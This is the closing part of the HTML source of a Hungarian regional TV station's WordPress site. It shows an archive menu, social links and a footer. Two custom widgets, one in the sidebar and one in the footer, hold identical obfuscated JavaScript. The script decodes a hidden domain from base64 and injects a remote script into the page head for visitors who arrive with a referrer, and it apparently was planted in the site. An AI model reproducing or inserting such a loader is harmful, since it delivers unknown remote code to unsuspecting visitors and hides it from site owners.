	<option value='http://www.zemplentv.hu/2024/07/'> 2024. július &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2024/06/'> 2024. június &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/05/'> 2024. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2024/04/'> 2024. április &nbsp;(101)</option>
	<option value='http://www.zemplentv.hu/2024/03/'> 2024. március &nbsp;(84)</option>
	<option value='http://www.zemplentv.hu/2024/02/'> 2024. február &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2024/01/'> 2024. január &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2023/12/'> 2023. december &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/11/'> 2023. november &nbsp;(79)</option>
	<option value='http://www.zemplentv.hu/2023/10/'> 2023. október &nbsp;(111)</option>
	<option value='http://www.zemplentv.hu/2023/09/'> 2023. szeptember &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2023/08/'> 2023. augusztus &nbsp;(76)</option>
	<option value='http://www.zemplentv.hu/2023/07/'> 2023. július &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2023/06/'> 2023. június &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2023/05/'> 2023. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/04/'> 2023. április &nbsp;(107)</option>
	<option value='http://www.zemplentv.hu/2023/03/'> 2023. március &nbsp;(105)</option>
	<option value='http://www.zemplentv.hu/2023/02/'> 2023. február &nbsp;(128)</option>
	<option value='http://www.zemplentv.hu/2023/01/'> 2023. január &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/12/'> 2022. december &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2022/11/'> 2022. november &nbsp;(97)</option>
	<option value='http://www.zemplentv.hu/2022/10/'> 2022. október &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2022/09/'> 2022. szeptember &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2022/08/'> 2022. augusztus &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2022/07/'> 2022. július &nbsp;(85)</option>
	<option value='http://www.zemplentv.hu/2022/06/'> 2022. június &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/05/'> 2022. május &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2022/04/'> 2022. április &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2022/03/'> 2022. március &nbsp;(116)</option>
	<option value='http://www.zemplentv.hu/2022/02/'> 2022. február &nbsp;(104)</option>
	<option value='http://www.zemplentv.hu/2022/01/'> 2022. január &nbsp;(123)</option>
	<option value='http://www.zemplentv.hu/2021/12/'> 2021. december &nbsp;(102)</option>
	<option value='http://www.zemplentv.hu/2021/11/'> 2021. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2021/10/'> 2021. október &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2021/09/'> 2021. szeptember &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2021/08/'> 2021. augusztus &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2021/07/'> 2021. július &nbsp;(99)</option>
	<option value='http://www.zemplentv.hu/2021/06/'> 2021. június &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2021/05/'> 2021. május &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2021/04/'> 2021. április &nbsp;(122)</option>
	<option value='http://www.zemplentv.hu/2021/03/'> 2021. március &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2021/02/'> 2021. február &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2021/01/'> 2021. január &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/12/'> 2020. december &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2020/11/'> 2020. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2020/10/'> 2020. október &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/09/'> 2020. szeptember &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/08/'> 2020. augusztus &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/07/'> 2020. július &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2020/06/'> 2020. június &nbsp;(118)</option>
	<option value='http://www.zemplentv.hu/2020/05/'> 2020. május &nbsp;(137)</option>
	<option value='http://www.zemplentv.hu/2020/04/'> 2020. április &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2020/03/'> 2020. március &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2020/02/'> 2020. február &nbsp;(93)</option>
	<option value='http://www.zemplentv.hu/2020/01/'> 2020. január &nbsp;(42)</option>
	<option value='http://www.zemplentv.hu/2019/12/'> 2019. december &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2019/11/'> 2019. november &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/10/'> 2019. október &nbsp;(59)</option>
	<option value='http://www.zemplentv.hu/2019/09/'> 2019. szeptember &nbsp;(58)</option>
	<option value='http://www.zemplentv.hu/2019/08/'> 2019. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/07/'> 2019. július &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/06/'> 2019. június &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/05/'> 2019. május &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2019/04/'> 2019. április &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2019/03/'> 2019. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/02/'> 2019. február &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/01/'> 2019. január &nbsp;(75)</option>
	<option value='http://www.zemplentv.hu/2018/12/'> 2018. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2018/11/'> 2018. november &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2018/10/'> 2018. október &nbsp;(78)</option>
	<option value='http://www.zemplentv.hu/2018/09/'> 2018. szeptember &nbsp;(67)</option>
	<option value='http://www.zemplentv.hu/2018/08/'> 2018. augusztus &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2018/07/'> 2018. július &nbsp;(87)</option>
	<option value='http://www.zemplentv.hu/2018/06/'> 2018. június &nbsp;(70)</option>
	<option value='http://www.zemplentv.hu/2018/05/'> 2018. május &nbsp;(55)</option>
	<option value='http://www.zemplentv.hu/2018/04/'> 2018. április &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2018/03/'> 2018. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2018/02/'> 2018. február &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2018/01/'> 2018. január &nbsp;(81)</option>
	<option value='http://www.zemplentv.hu/2017/12/'> 2017. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2017/11/'> 2017. november &nbsp;(34)</option>
	<option value='http://www.zemplentv.hu/2017/10/'> 2017. október &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2017/09/'> 2017. szeptember &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2017/08/'> 2017. augusztus &nbsp;(33)</option>
	<option value='http://www.zemplentv.hu/2017/07/'> 2017. július &nbsp;(35)</option>
	<option value='http://www.zemplentv.hu/2017/06/'> 2017. június &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2017/05/'> 2017. május &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2017/04/'> 2017. április &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2017/03/'> 2017. március &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2017/02/'> 2017. február &nbsp;(45)</option>
	<option value='http://www.zemplentv.hu/2017/01/'> 2017. január &nbsp;(47)</option>
	<option value='http://www.zemplentv.hu/2016/12/'> 2016. december &nbsp;(32)</option>
	<option value='http://www.zemplentv.hu/2016/11/'> 2016. november &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2016/10/'> 2016. október &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/09/'> 2016. szeptember &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/08/'> 2016. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2016/07/'> 2016. július &nbsp;(71)</option>
	<option value='http://www.zemplentv.hu/2016/06/'> 2016. június &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2016/05/'> 2016. május &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2016/04/'> 2016. április &nbsp;(90)</option>
	<option value='http://www.zemplentv.hu/2016/03/'> 2016. március &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2016/02/'> 2016. február &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2016/01/'> 2016. január &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2015/12/'> 2015. december &nbsp;(83)</option>
	<option value='http://www.zemplentv.hu/2015/11/'> 2015. november &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2015/10/'> 2015. október &nbsp;(74)</option>
	<option value='http://www.zemplentv.hu/2015/09/'> 2015. szeptember &nbsp;(94)</option>
	<option value='http://www.zemplentv.hu/2015/08/'> 2015. augusztus &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2015/07/'> 2015. július &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2015/06/'> 2015. június &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2015/05/'> 2015. május &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2015/04/'> 2015. április &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2015/03/'> 2015. március &nbsp;(149)</option>
	<option value='http://www.zemplentv.hu/2015/02/'> 2015. február &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2015/01/'> 2015. január &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2014/12/'> 2014. december &nbsp;(146)</option>
	<option value='http://www.zemplentv.hu/2014/11/'> 2014. november &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2014/10/'> 2014. október &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/09/'> 2014. szeptember &nbsp;(113)</option>
	<option value='http://www.zemplentv.hu/2014/08/'> 2014. augusztus &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2014/07/'> 2014. július &nbsp;(131)</option>
	<option value='http://www.zemplentv.hu/2014/06/'> 2014. június &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/05/'> 2014. május &nbsp;(150)</option>
	<option value='http://www.zemplentv.hu/2014/04/'> 2014. április &nbsp;(145)</option>
	<option value='http://www.zemplentv.hu/2014/03/'> 2014. március &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2014/02/'> 2014. február &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/01/'> 2014. január &nbsp;(134)</option>
	<option value='http://www.zemplentv.hu/2013/12/'> 2013. december &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2013/11/'> 2013. november &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2013/10/'> 2013. október &nbsp;(156)</option>
	<option value='http://www.zemplentv.hu/2013/09/'> 2013. szeptember &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2013/08/'> 2013. augusztus &nbsp;(155)</option>
	<option value='http://www.zemplentv.hu/2013/07/'> 2013. július &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2013/06/'> 2013. június &nbsp;(142)</option>
	<option value='http://www.zemplentv.hu/2013/05/'> 2013. május &nbsp;(164)</option>
	<option value='http://www.zemplentv.hu/2013/04/'> 2013. április &nbsp;(136)</option>
	<option value='http://www.zemplentv.hu/2013/03/'> 2013. március &nbsp;(178)</option>
	<option value='http://www.zemplentv.hu/2013/02/'> 2013. február &nbsp;(130)</option>
	<option value='http://www.zemplentv.hu/2013/01/'> 2013. január &nbsp;(130)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></div><!-- .widget /--><div id="media_image-2" class="widget widget_media_image"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://kiberpajzs.hu/" target="_blank" rel="noopener"><img width="240" height="240" src="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg" class="image wp-image-88082  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="Kiberpajzs" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg 240w, http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240-150x150.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" /></a></div></div><!-- .widget /--><div id="social-2" class="widget social-icons-widget"><div class="widget-top"><h4>Közösségi oldalaink</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" ><i class="fa fa-youtube"></i></a>
			</div>

</div></div><!-- .widget /--><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Zemplén TV Közhasznú Nonprofit Kft. 3980 Sátoraljaújhely, Színház köz 4.<br>
Telefon:  (+36) 47 322 - 744 <br>
E-mail: zemplentv@zemplentv.hu 		</div>
				
		<div class="alignleft">
			© 2015-2025Zemplén TV		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Lap tetejére"></div>
<div id="fb-root"></div>
<div id="fb-root"></div><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v2.7&appId=105087709527028";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
		<div id="reading-position-indicator"></div><script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"Nincs tal\u00e1lat","lang_results_found":"Tal\u00e1latok"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>